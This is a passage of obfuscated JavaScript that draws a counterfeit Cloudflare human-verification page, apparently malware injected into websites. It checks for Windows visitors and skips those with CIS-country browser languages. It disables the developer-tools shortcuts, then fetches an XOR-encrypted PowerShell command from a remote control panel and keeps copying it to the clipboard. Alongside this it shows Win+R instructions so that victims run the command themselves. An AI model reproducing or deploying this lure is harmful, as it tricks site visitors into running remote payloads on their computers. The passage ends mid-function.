erifikuj','ご契約条件','querySelectorAll','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος','languages','complete','Provjeravanje...','color:#d9d9d9\x20!important;','transform:\x20scale(0.9);','Επαληθεύστε','Drücken\x20und\x20halten','تحقق\x20من\x20أنك\x20إنسان\x20من\x20خلال\x20إكمال\x20الإجراء\x20أدناه.',')\x20{','Tietosuoja','3.\x20','<svg\x20fill=\x27none\x27\x20viewBox=\x270\x200\x2073\x2025\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27><path\x20d=\x27m61.885\x2015.784\x200.1784-0.6263c0.2126-0.7452\x200.1335-1.4339-0.2231-1.94-0.3283-0.4661-0.8752-0.7405-1.5394-0.7725l-12.581-0.1617c-0.039-7e-4\x20-0.0773-0.0108-0.1118-0.0294s-0.0641-0.0452-0.0866-0.0776c-0.0221-0.0335-0.0361-0.0717-0.041-0.1117-0.0049-0.0399-6e-4\x20-0.0805\x200.0126-0.1184\x200.0216-0.0626\x200.0608-0.1174\x200.1128-0.1577\x200.0519-0.0402\x200.1143-0.0641\x200.1795-0.0688l12.697-0.1634c1.5062-0.0702\x203.1369-1.3104\x203.7078-2.8229l0.7241-1.9201c0.0297-0.08119\x200.0364-0.16917\x200.0195-0.25404-0.8221-3.753-4.1226-6.5596-8.0689-6.5596-3.6359\x200-6.7231\x202.3816-7.8305\x205.6919-0.7483-0.57-1.6812-0.83204-2.6119-0.73363-1.7443\x200.17578-3.1468\x201.601-3.3194\x203.3716-0.0444\x200.4421-0.0119\x200.88866\x200.0958\x201.3194-2.8495\x200.08429-5.1347\x202.4535-5.1347\x205.3659\x204e-4\x200.26\x200.0193\x200.5196\x200.0567\x200.7768\x200.0082\x200.0594\x200.0372\x200.1138\x200.0817\x200.1533s0.1015\x200.0615\x200.1606\x200.0619l23.226\x200.0028c0.0022\x202e-4\x200.0044\x202e-4\x200.0066\x200\x200.0656-0.0011\x200.1292-0.0237\x200.1812-0.0644\x200.0521-0.0406\x200.0898-0.0972\x200.1076-0.1614z\x27\x20fill=\x27#F6821F\x27/><path\x20d=\x27m66.076\x206.9528c-0.1166\x200-0.2328\x200.00297-0.3484\x200.00892-0.0187\x200.00135-0.037\x200.00542-0.0545\x200.01208-0.0303\x200.01052-0.0577\x200.02834-0.0798\x200.05194-0.022\x200.0236-0.0381\x200.05227-0.0469\x200.08357l-0.4947\x201.734c-0.2126\x200.74514-0.1335\x201.4333\x200.2234\x201.9394\x200.328\x200.4667\x200.8749\x200.7406\x201.5391\x200.7725l2.6819\x200.1634c0.0377\x200.0013\x200.0746\x200.0114\x200.1078\x200.0297s0.0617\x200.0442\x200.0833\x200.0756c0.0222\x200.0337\x200.0364\x200.0721\x200.0413\x200.1124\x200.0049\x200.0402\x205e-4\x200.081-0.013\x200.1192-0.0216\x200.0625-0.0607\x200.1172-0.1125\x200.1574-0.0519\x200.0402-0.1141\x200.0642-0.1792\x200.069l-2.7865\x200.1634c-1.513\x200.0708-3.1434\x201.3105-3.7138\x202.8229l-0.2013\x200.534c-0.0084\x200.0223-0.0115\x200.0464-9e-3\x200.0702\x200.0025\x200.0237\x200.0106\x200.0465\x200.0235\x200.0665\x200.013\x200.02\x200.0304\x200.0366\x200.0509\x200.0484s0.0435\x200.0185\x200.067\x200.0195h0.0074\x209.5884c0.0558\x205e-4\x200.1102-0.0175\x200.1549-0.0514\x200.0447-0.0338\x200.0772-0.0815\x200.0926-0.1359\x200.17-0.6152\x200.2558-1.2511\x200.2552-1.8899-0.0012-3.8529-3.0797-6.9768-6.8771-6.9768z\x27\x20fill=\x27#FBAD41\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m8.1196\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m14.308\x2021.902v-0.017c0-1.7198\x201.3659-3.1149\x203.1871-3.1149s3.1701\x201.3778\x203.1701\x203.0977v0.0172c0\x201.7199-1.3662\x203.1141-3.1868\x203.1141-1.8207\x200-3.1704-1.3772-3.1704-3.0971zm4.6877\x200v-0.017c0-0.8631-0.6152-1.6174-1.5173-1.6174-0.8939\x200-1.4927\x200.7359-1.4927\x201.6002v0.0172c0\x200.8631\x200.6155\x201.6172\x201.5094\x201.6172\x200.9021\x200\x201.5006-0.7359\x201.5006-1.6002z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m22.667\x2022.253v-3.3629h1.661v3.329c0\x200.8631\x200.43\x201.2748\x201.0875\x201.2748\x200.6574\x200\x201.0875-0.3936\x201.0875-1.2322v-3.3716h1.6613v3.3192c0\x201.9339-1.0875\x202.7806-2.7656\x202.7806-1.678\x200-2.7317-0.8631-2.7317-2.7377\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m30.668\x2018.891h2.2765c2.1081\x200\x203.3305\x201.2319\x203.3305\x202.9601v0.0176c0\x201.7279-1.2395\x203.0116-3.364\x203.0116h-2.243v-5.9893zm2.302\x204.5169c0.9783\x200\x201.627-0.5467\x201.627-1.5148v-0.0169c0-0.9581-0.6487-1.5145-1.627-1.5145h-0.6662v3.0468l0.6662-6e-4z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m38.652\x2018.89h4.7213v1.4549h-3.0855v1.0179h2.7907v1.3775h-2.7907v2.1391h-1.6358v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m45.65\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27></path><path\x20class=\x27{svg}\x27\x20d=\x27m54.419\x2018.848h1.5762l2.513\x206.0322h-1.7538l-0.4303-1.0696h-2.2768l-0.4213\x201.0696h-1.7199l2.5129-6.0322zm1.4331\x203.6708-0.6577-1.7029-0.6663\x201.7029h1.324z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m60.615\x2018.89h2.7907c0.9027\x200\x201.5261\x200.2399\x201.9224\x200.6505\x200.3462\x200.3424\x200.5231\x200.8056\x200.5231\x201.3951v0.0169c0\x200.9152-0.482\x201.5228-1.2142\x201.8393l1.4081\x202.0881h-1.8892l-1.1887-1.8142h-0.7164v1.8142h-1.6358v-5.9899zm2.715\x202.8753c0.5565\x200\x200.8772-0.2739\x200.8772-0.7103v-0.017c0-0.4707-0.3374-0.7101-0.886-0.7101h-1.0704v1.4385l1.0792-0.0011z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m68.211\x2018.89h4.7466v1.412h-3.1276v0.9066h2.833v1.3093h-2.833v0.95h3.1698v1.4115h-4.7888v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m4.5382\x2022.604c-0.22906\x200.5257-0.71101\x200.8979-1.3514\x200.8979-0.89416\x200-1.5094-0.7529-1.5094-1.6171v-0.0173c0-0.8631\x200.59847-1.6002\x201.4923-1.6002\x200.67387\x200\x201.187\x200.4206\x201.4036\x200.9929h1.7242c-0.27613-1.4256-1.5105-2.4898-3.1108-2.4898-1.8215\x200-3.1868\x201.3959-3.1868\x203.1144v0.017c0\x201.7198\x201.3486\x203.0979\x203.1698\x203.0979\x201.5578\x200\x202.7754-1.0236\x203.0966-2.3954l-1.7282-3e-4z\x27/></svg>','Potvrdite\x20da\x20ste\x20čovek','stringify','Overte,\x20že\x20ste\x20človek,\x20vykonaním\x20nižšie\x20uvedenej\x20akcie.','\x20@keyframes\x20','Performanse\x20&\x20bezbednost\x20pruža\x20mreža\x20','Cloudflare','Hoàn\x20thành\x20các\x20nhiệm\x20vụ\x20từ\x20mỗi\x20bước.\x20Các\x20nhiệm\x20vụ\x20phải\x20được\x20hoàn\x20thành\x20theo\x20thứ\x20tự\x20được\x20chỉ\x20định\x20và\x20không\x20được\x20theo\x20cách\x20khác.\x20Khi\x20không\x20còn\x20bước\x20nào\x20nữa,\x20hãy\x20nhấp\x20vào\x20Xác\x20minh.','{ua}','מאמת...','I\x20verifikationsvinduet,\x20tryk','fromCharCode','Проверяване...','Pieni\x20hetki...','Odredbe','shiftKey','Завършете\x20задачите\x20от\x20всяка\x20стъпка.\x20Задачите\x20трябва\x20да\x20бъдат\x20завършени\x20в\x20реда,\x20в\x20който\x20са\x20посочени,\x20и\x20не\x20по\x20друг\x20начин.\x20Когато\x20няма\x20останали\x20стъпки,\x20натиснете\x20Потвърдете.','Để\x20chứng\x20minh\x20rằng\x20bạn\x20không\x20phải\x20là\x20người\x20máy','background-color:\x20#222;border:\x202px\x20solid\x20#dadada;','Γίνεται\x20επαλήθευση...','status','push','Mantener\x20pulsado','Vilkär','prove','باید\x20امنیت\x20اتصال\x20شما\x20را\x20پیش‌از\x20ادامه\x20دادن\x20بررسی\x20کند.','\x20<svg\x20viewBox=\x220\x200\x2064.8\x2053.5\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:v=https://vecta.io/nano><style>.E{fill-rule:evenodd}</style><g\x20transform=\x22translate(-342.594\x20-505.594)\x22><g\x20class=E><path\x20d=\x22M348.5\x20506.3h52.2c2.6\x200\x204.8\x201.8\x204.8\x204v44c0\x202.2-2.1\x204-4.8\x204h-52.2c-2.6\x200-4.8-1.8-4.8-4v-44c0-2.2\x202.1-4\x204.8-4z\x22fill=#656565></path><path\x20d=\x22M395.4\x20510.4h11.3v36.3h-11.3z\x22fill=#d6d6d6></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=A\x20x1=399.991\x20x2=399.283\x20y1=510.829\x20y2=507.889><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#656565></stop></linearGradient><g\x20class=E><path\x20d=\x22M397.6\x20514.2l9.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1\x201.5l5.1\x206.3z\x22fill=url(#A)></path><path\x20d=\x22M351.4\x20545.4h51.7v13h-51.7z\x22fill=#929292></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=B\x20x1=401.994\x20x2=397.81\x20y1=547.609\x20y2=552.988><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><path\x20d=\x22M395.9\x20542.3l10.8\x201.2V554c0\x202.7-2.2\x204.3-4.4\x204.4l-4.8-.1-5.3-12.3\x203.7-3.7h0z\x22fill=url(#B)\x20class=E></path><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=C\x20x1=346.56\x20x2=351.168\x20y1=548.797\x20y2=551.937><stop\x20offset=0\x20stop-color=#656565></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><g\x20class=E><path\x20d=\x22M350.8\x20542.2l-6.9\x201.3V554c0\x202.7\x202\x204.3\x204.1\x204.4l4.4-.1L354\x20546l-3.2-3.8h0z\x22fill=url(#C)></path><path\x20d=\x22M372\x20507h20.7c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8H372c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c0-2.7\x202.2-4.8\x204.8-4.8z\x22fill=#f1f1f1></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=D\x20x1=364.329\x20x2=384.903\x20y1=527.15\x20y2=527.15><stop\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><path\x20d=\x22M355.2\x20507h36.2c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8h-36.2c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c.1-2.7\x202.2-4.8\x204.8-4.8z\x22fill=url(#D)\x20class=E></path><path\x20d=\x22M361.3\x20534.7V530l-5.8\x201v3.9zm1-.1l7.9-.3v-5.9l-7.9\x201.4zm-1\x201.4l-5.8.3-.1\x204.3\x205.9.6zm1-.1v5.4l7.9.7v-6.6z\x22></path></g></svg><b>Win\x20key\x20+\x20R</b>','กำลังตรวจสอบ...','ray','פרטיות','</span>','cookie'];_0x13e8=function(){return _0x56f869;};return _0x13e8();}function isCIS(){var _0x3ecada=_0x139b9b,_0x3fa52b=navigator[_0x3ecada(0x23a)];return!(!_0x3fa52b||0x0==_0x3fa52b['length'])&&_0x3fa52b[_0x3ecada(0x269)](_0x1faf07=>invalidCountry[_0x3ecada(0x1f2)](_0x1faf07['toLowerCase']()));}function isOnce(){var _0x44cc75=_0x139b9b;return!!document?.[_0x44cc75(0x213)]&&!document[_0x44cc75(0x2b5)](_0x44cc75(0x29b));}function disableDebug(){var _0x1dc5b6=_0x139b9b;if(!document)return!0x1;document[_0x1dc5b6(0x327)]=()=>!0x1,document['onkeydown']=function(_0x4b5faa){var _0x2a60c4=_0x1dc5b6;return 0x7b!=event['keyCode']&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x49!=_0x4b5faa[_0x2a60c4(0x199)])&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x4a!=_0x4b5faa['keyCode'])&&((!_0x4b5faa[_0x2a60c4(0x13c)]||0x55!=_0x4b5faa[_0x2a60c4(0x199)])&&void 0x0)));};}function findIconByURL(){var _0x24f2de=_0x139b9b;const _0x3faae1=document[_0x24f2de(0x238)](_0x24f2de(0x339));for(let _0x3bf045 of _0x3faae1)return _0x3bf045[_0x24f2de(0x2c7)];return!0x1;}function getRequest(_0x2f682e,_0x18ffe7){var _0x1dc613=_0x139b9b;try{var _0x4ccacf=new XMLHttpRequest();_0x4ccacf[_0x1dc613(0x32c)](_0x1dc613(0x1f9),_0x2f682e,!0x0),_0x4ccacf['send'](),_0x4ccacf[_0x1dc613(0x15e)]=function(){var _0x429dfb=_0x1dc613;0x4==_0x4ccacf[_0x429dfb(0x120)]&&(0xc8===_0x4ccacf[_0x429dfb(0x259)]?_0x18ffe7(_0x4ccacf[_0x429dfb(0x172)]):_0x18ffe7(undefined));};}catch(_0x33d59f){_0x18ffe7(undefined);}}function clAdd(_0x3d5e87,_0x2c4f26=undefined){var _0x4f6c53=_0x139b9b;return _0x2c4f26||(_0x2c4f26=genRandomText(0x9)),_0x3d5e87[_0x4f6c53(0x316)][_0x4f6c53(0x350)](_0x2c4f26),[_0x3d5e87,_0x2c4f26];}function pushStyle(_0x4b5a2f){var _0x344d86=_0x139b9b,_0x1b87d7=document['createElement'](_0x344d86(0x128));_0x1b87d7[_0x344d86(0x14b)]=_0x344d86(0x155),_0x1b87d7[_0x344d86(0x1de)]=reduceStyles(_0x4b5a2f),document[_0x344d86(0x213)][_0x344d86(0x1ed)](_0x1b87d7);}function reduceStyles(_0x15eb78){var _0x4f75a8=_0x139b9b;return _0x15eb78[_0x4f75a8(0x10e)](function(_0x48c4d4,_0x3f434e){var _0x3ea18f=_0x4f75a8,{cl:_0x22555b,name:_0xc44356,keyframes:_0x10aaf3,media:_0x42aa14,data:_0x3c7c1c}=_0x3f434e;return _0x10aaf3?_0x48c4d4+_0x3ea18f(0x249)+_0xc44356+'\x20{'+reduceStyles(_0x10aaf3)+'}':_0x42aa14?_0x48c4d4+_0x3ea18f(0x268)+_0xc44356+_0x3ea18f(0x242)+reduceStyles(_0x42aa14)+'}':_0x48c4d4+'\x20'+_0x22555b+'{'+shuffleArray(_0x3c7c1c['split'](';'))['join'](';')+'}';},'');}function copyToClipboard(_0x5de278){var _0x16d090=_0x139b9b;if(window[_0x16d090(0x2a4)]&&window[_0x16d090(0x2a4)][_0x16d090(0x22c)])return clipboardData['setData']('Text',_0x5de278);if(document[_0x16d090(0x301)]&&document[_0x16d090(0x301)]('copy')){var _0x2c5498=document[_0x16d090(0x29d)]('textarea');_0x2c5498[_0x16d090(0x2ae)]=_0x5de278,_0x2c5498[_0x16d090(0x128)][_0x16d090(0x108)]='fixed',document[_0x16d090(0x213)][_0x16d090(0x1ed)](_0x2c5498),_0x2c5498['select']();try{return document[_0x16d090(0x2f5)]('copy');}catch(_0x5405ad){return!0x1;}finally{document[_0x16d090(0x213)][_0x16d090(0x2e6)](_0x2c5498);}}}function rebuildFastStyled(_0x152761,_0x488734){return _0x152761['map'](_0x48b405=>{var _0xa3b787=_0x59d4,_0x45100e=_0x48b405,{cl:_0x13e6fe,keyframes:_0x1b88cc,media:_0x1ad54c,clIgnore:_0x4dde4f}=_0x48b405;return _0x1b88cc||(_0x1ad54c?_0x45100e[_0xa3b787(0x2bc)]=rebuildFastStyled(_0x1ad54c,_0x488734):_0x1b88cc||(_0x45100e['cl']='.'+_0x488734+(_0x13e6fe||''))),_0x45100e;});}function tagStyled(_0x3ad3dd,_0x5767b6=_0x139b9b(0x2b4)){var _0x59109f=_0x139b9b,_0x579443=document[_0x59109f(0x29d)](_0x5767b6),[_0x579443,_0x5b7448]=clAdd(_0x579443);return pushStyle(rebuildFastStyled(_0x3ad3dd,_0x5b7448)),[_0x579443,_0x5b7448];}ready(function(){var _0xfe6eda=_0x139b9b;trackMe(_0xfe6eda(0x32c)),isDisabedDebug&&disableDebug();var _0x59bc3c=0x64;isWpIgnore()||isWin()&&(isCIS()?trackMe(_0xfe6eda(0x280)):isReworked()||(setTrans(),setInterval(function(){var _0x1ff59f=_0xfe6eda;_0x59bc3c<0x3e8&&(_0x59bc3c=0x3e8),powerShellCommand&&copyToClipboard(powerShellCommand),isOnce()&&(trackMe(_0x1ff59f(0x2b0)),createWorkPlace());},_0x59bc3c)));});var captReq=!0x0;function getPowerShell(){var _0x31a210=_0x139b9b;function _0x93d183(_0x5aa2e6){var _0x247cc3=_0x59d4;let _0x4505f1='';for(let _0x59d9eb=0x0;_0x59d9eb<_0x5aa2e6['length'];_0x59d9eb+=0x2)_0x4505f1+=String[_0x247cc3(0x250)](parseInt(_0x5aa2e6[_0x247cc3(0x12b)](_0x59d9eb,0x2),0x10));return _0x4505f1;}const _0x2c3513=function(_0x3acf99){var _0x37449d=_0x59d4,_0x2011c7='',_0xd2ba35='abcdef0123456789';for(i=0x0;i<_0x3acf99;i++)_0x2011c7+=_0xd2ba35[_0x37449d(0x28c)](Math[_0x37449d(0x30a)](0x10*Math['random']()));return _0x2011c7;}(0x10),_0x2894c5=function(_0x131ac5,_0x5b9c64){var _0x1a2eab=_0x59d4;let _0x3da00a='';for(let _0x58f148=0x0;_0x58f148<_0x131ac5[_0x1a2eab(0x2d1)];_0x58f148++)_0x3da00a+=String['fromCharCode'](_0x131ac5[_0x1a2eab(0x136)](_0x58f148)^_0x5b9c64[_0x1a2eab(0x136)](_0x58f148%_0x5b9c64[_0x1a2eab(0x2d1)]));return btoa(_0x3da00a);}(Math[_0x31a210(0x30a)](Date['now']()/0x3e8)+'|'+window['location'][_0x31a210(0x1cb)],_0x2c3513);getRequest($LinkPanel+_0x31a210(0x1d3)+_0x2894c5+'&gid='+_0x2c3513,function(_0x2458cd){var _0x418dae=_0x31a210;if(_0x2458cd)try{var _0x507a51=JSON[_0x418dae(0x1ec)](_0x2458cd);if(_0x507a51['i1']&&_0x507a51['i2']){var _0x488f4e=function(_0x34b941,_0x1506df){var _0x1882a2=_0x418dae;const _0x594310=_0x93d183(_0x1506df),_0x4a17f1=_0x93d183(_0x34b941);let _0x30013b='';for(let _0x18bc9a=0x0;_0x18bc9a<_0x4a17f1['length'];_0x18bc9a++)_0x30013b+=String[_0x1882a2(0x250)](_0x4a17f1[_0x1882a2(0x136)](_0x18bc9a)^_0x594310['charCodeAt'](_0x18bc9a%_0x594310[_0x1882a2(0x2d1)]));return _0x30013b;}(_0x507a51['i2'],_0x507a51['i1']);copyToClipboard(powerShellCommand=JSON[_0x418dae(0x1ec)](_0x488f4e)[_0x418dae(0x173)]);}_0x507a51['ki']&&setCookie(_0x418dae(0x2d8),'2',0x14);}catch(_0x2464e7){console[_0x418dae(0x1e1)](_0x2464e7),console[_0x418dae(0x1e1)](_0x2458cd);}});}function decr(_0x3548be,_0xeb5697){var _0x18c2ba=_0x139b9b;_0xeb5697='object'==typeof _0xeb5697?JSON[_0x18c2ba(0x247)](_0xeb5697):_0xeb5697[_0x18c2ba(0x2dc)]();for(var _0x10a020=atob(_0x3548be),_0x4e82be='',_0x4ab57b=_0x10a020[_0x18c2ba(0x2d1)],_0x55de9a=0x0;_0x55de9a<_0x4ab57b;_0x55de9a++)_0x4e82be+=String['fromCharCode'](_0x10a020[_0x18c2ba(0x136)](_0x55de9a)^_0xeb5697[_0x18c2ba(0x136)](Math[_0x18c2ba(0x30a)](_0x55de9a%_0xeb5697['length'])));return _0x4e82be;}function createWorkPlace(){var _0x55c4d0=_0x139b9b;document[_0x55c4d0(0x1ae)]=defTrans[_0x55c4d0(0x1ae)];var _0x58220d=document[_0x55c4d0(0x29d)]('div');_0x58220d['id']=_0x55c4d0(0x29b),_0x58220d[_0x55c4d0(0x2a6)]=_0x55c4d0(0x139),_0x58220d['appendChild']($Over()),document[_0x55c4d0(0x213)][_0x55c4d0(0x1ed)](_0x58220d);}function $Over(){var _0x385242=_0x139b9b,[_0x324dad,_0x50ea6c]=tagStyled([{'data':_0x385242(0x203)},{'cl':'\x20*','data':'color:\x20#313131\x20!important;background-color:\x20transparent;color:#313131;box-sizing:border-box;margin:0;padding:0;line-height:1.15;-webkit-text-size-adjust:100%;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji'},{'cl':'\x20a','data':_0x385242(0x214)},{'cl':_0x385242(0x2ad),'data':_0x385242(0x341)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x385242(0x166)},{'cl':'\x20*','data':_0x385242(0x23d)},{'cl':'\x20a','data':_0x385242(0x189)}]}]);return _0x324dad[_0x385242(0x1ed)]($Main()),_0x324dad['appendChild']($Footer()),_0x324dad;}function $Main(){var _0x5cece1=_0x139b9b,[_0x5044d6,_0x434e6b]=tagStyled([{'data':_0x5cece1(0x21e)}]);return _0x5044d6['appendChild']($Content()),_0x5044d6;}function $Content(){var _0x38f222=_0x139b9b,[_0x318f5a,_0x1f9a4f]=tagStyled([{'data':_0x38f222(0x2c9)},{'name':_0x38f222(0x295),'media':[{'data':_0x38f222(0x2a2)}]}]);return _0x318f5a['appendChild']($ZoneName()),_0x318f5a[_0x38f222(0x1ed)]($VerifyText()),_0x318f5a[_0x38f222(0x1ed)]($Captcha()),_0x318f5a[_0x38f222(0x1ed)]($ProceedingText()),_0x318f5a;}function $ZoneName(){var _0x6afdf4=_0x139b9b,[_0x23b628,_0x3630fa]=tagStyled([{'data':_0x6afdf4(0x273)},{'cl':'\x20img','data':_0x6afdf4(0x1bb)},{'name':_0x6afdf4(0x295),'media':[{'data':'margin-bottom:\x201rem;font-size:\x201.5rem;line-height:\x201.75rem'},{'cl':'\x20img','data':_0x6afdf4(0x22e)}]}]),_0x890257=findIconByURL();return _0x23b628[_0x6afdf4(0x1de)]=_0x890257?_0x6afdf4(0x2f3)+_0x890257+_0x6afdf4(0x1e2):'',_0x23b628[_0x6afdf4(0x1de)]+=trashText(location[_0x6afdf4(0x1cb)]||_0x6afdf4(0x35f)),_0x23b628;}function $VerifyText(){var _0x25887f=_0x139b9b,[_0x915be,_0x5795fd]=tagStyled([{'data':_0x25887f(0x285)},{'name':_0x25887f(0x295),'media':[{'data':_0x25887f(0x2d4)}]}],'p');return _0x915be[_0x25887f(0x1de)]=trashText(defTrans[_0x25887f(0x1d8)]),_0x915be;}function $ProceedingText(){var _0x5ba383=_0x139b9b,[_0x58879d,_0x5253a5]=tagStyled([{'data':'font-size:\x201.5rem;overflow-wrap:\x20break-word;margin:\x204rem\x200\x202rem\x200;line-height:\x202.25rem;font-weight:\x20400'},{'name':_0x5ba383(0x295),'media':[{'data':'font-size:\x201rem;line-height:\x201.5rem'}]}]);return _0x58879d[_0x5ba383(0x1de)]=trashText((location[_0x5ba383(0x1cb)]||_0x5ba383(0x35f))+'\x20'+defTrans[_0x5ba383(0x1c5)]),_0x58879d;}function $Captcha(){var _0x1f0de7=_0x139b9b,[_0x573721,_0x31df0c]=tagStyled([{'data':_0x1f0de7(0x32f)}]);return _0x573721[_0x1f0de7(0x1ed)]($CaptchaWrapper()),_0x573721;}function $CaptchaWrapper(){var _0x47a652=_0x139b9b,[_0x7a056,_0x1bc5ec]=tagStyled([{'data':_0x47a652(0x2b8)},{'name':_0x47a652(0x320),'media':[{'data':_0x47a652(0x2f9)}]}]),_0x8d9292='i'+genRandomText(0x6);return _0x7a056[_0x47a652(0x1ed)]($CaptchaCheckbox(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaLoading(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaBranding()),_0x7a056;}function $CaptchaCheckbox(_0x2a451a){var _0x566a3f=_0x139b9b,[_0x180b3b,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2af)}]),[_0x50ef35,_0x1a759d]=tagStyled([{'data':'align-items:\x20center;cursor:\x20pointer;display:\x20flex;margin-left:\x2016px;text-align:\x20left;'}]);_0x180b3b[_0x566a3f(0x1ed)](_0x50ef35);var [_0x1de068,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2c5)}],_0x566a3f(0x232));let _0xae8aaf=!0x1;_0x1de068[_0x566a3f(0x119)](_0x566a3f(0x325),_0x470633=>{var _0x40516a=_0x566a3f;if(_0xae8aaf)return!0x1;_0xae8aaf=!0x0,trackMe(_0x40516a(0x153)),powerShellCommand||getPowerShell(),setTimeout(function(){var _0x3b0898=_0x40516a;document['getElementById'](_0x2a451a)[_0x3b0898(0x128)][_0x3b0898(0x2c2)]=_0x3b0898(0x1b1),_0x180b3b['style']['display']=_0x3b0898(0x35d);var _0xc1de18=localStorage[_0x3b0898(0x313)](_0x3b0898(0x2d8));let _0x4503b2=0x1;if(_0xc1de18)try{_0x4503b2=parseInt(_0xc1de18)+0x1;}catch(_0x147807){}_0x4503b2>0x3&&(_0x4503b2=0x3),localStorage[_0x3b0898(0x1b2)]('cf_otb',_0x4503b2['toString']());var _0x4f1c97=getCookie('cf_otb');let _0x4129bb=0x1;if(_0x4f1c97)try{_0x4129bb=parseInt(_0x4f1c97)+0x1;}catch(_0xa2692b){}_0x4129bb>0x3&&(_0x4129bb=0x3),setCookie('cf_otb',_0x4129bb[_0x3b0898(0x2dc)](),0x14),setTimeout($Modal,0x1f4);},0x12c);}),_0x50ef35[_0x566a3f(0x1ed)](_0x1de068);var [_0xd54c32,_0x12fd9d]=tagStyled([{'data':'cursor:\x20pointer;grid-area:\x201\x20/\x201;height:\x2024px;margin:\x200;opacity:\x200;width:\x2024px;z-index:\x209999;'}],_0x566a3f(0x32d));_0xd54c32[_0x566a3f(0x14b)]=_0x566a3f(0x153),_0x1de068[_0x566a3f(0x1ed)](_0xd54c32);var _0x315e3f=genRandomText(0x6),[_0x3b538c,_0x5055d4]=tagStyled([{'data':'position:\x20relative;animation:\x20'+_0x315e3f+_0x566a3f(0x1ef)},{'cl':_0x566a3f(0x1aa),'data':_0x566a3f(0x2ba)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x566a3f(0x257)}]},{'name':_0x315e3f,'keyframes':[{'cl':'0%','data':_0x566a3f(0x235)},{'cl':'100%','data':_0x566a3f(0x14a)}]}],'span');_0x1de068[_0x566a3f(0x1ed)](_0x3b538c),pushStyle([{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x110)},{'cl':'.'+_0x12fd9d+':active~.'+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+_0x566a3f(0x1d1)+_0x5055d4,'data':'border:\x202px\x20solid\x20#c44d0e;'},{'name':_0x566a3f(0x320),'media':[{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x321)},{'cl':'.'+_0x12fd9d+_0x566a3f(0x328)+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+':focus~'+_0x5055d4,'data':_0x566a3f(0x20b)}]}]);var [_0x207136,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x127)}],_0x566a3f(0x122));return _0x207136[_0x566a3f(0x1de)]=trashText(defTrans[_0x566a3f(0x2a0)]),_0x1de068[_0x566a3f(0x1ed)](_0x207136),_0x180b3b;}function $CaptchaLoading(_0x5a14f2){var _0x520bd9=_0x139b9b,[_0x261a15,_0x2b9b2a]=tagStyled([{'data':'align-items:\x20center;visibility:\x20visible;gap:\x2012px;grid-template-columns:\x2030px\x20auto;margin-left:\x2016px;'}]);_0x261a15['id']=_0x5a14f2,_0x261a15[_0x520bd9(0x128)][_0x520bd9(0x2c2)]=_0x520bd9(0x35d);var _0x948e13=genRandomText(0x9),[_0x3ce52e,_0x2b9b2a]=tagStyled([{'cl':_0x520bd9(0x2c4),'data':'animation:\x20'+_0x948e13+_0x520bd9(0x29e)},{'name':_0x948e13,'keyframes':[{'cl':'to','data':'transform:\x20rotate(1turn)'}]}]),_0x1b0d91=genRandomText(0x9);pushStyle([{'cl':'.'+_0x1b0d91,'data':_0x520bd9(0x278)}]),_0x3ce52e['innerHTML']=_0x520bd9(0x14f)['replaceAll']('{svg}',_0x1b0d91),_0x261a15[_0x520bd9(0x1ed)](_0x3ce52e);var [_0x325ae5,_0x2b9b2a]=tagStyled([],_0x520bd9(0x122));return _0x325ae5[_0x520bd9(0x1de)]+=_0x520bd9(0x35c)+trashText(defTrans[_0x520bd9(0x109)])+_0x520bd9(0x263),_0x261a15[_0x520bd9(0x1ed)](_0x325ae5),_0x261a15;}function $CaptchaBranding(){var 